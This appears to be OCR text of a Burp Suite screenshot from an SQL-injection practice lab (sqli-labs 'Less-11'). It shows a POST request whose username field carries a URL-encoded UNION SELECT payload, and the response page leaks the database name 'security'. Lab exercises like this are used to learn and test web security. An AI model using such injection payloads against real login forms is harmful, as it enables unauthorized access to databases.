 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=-1%27%20union%20select%201%2Cdatabase()--%20%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:security<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59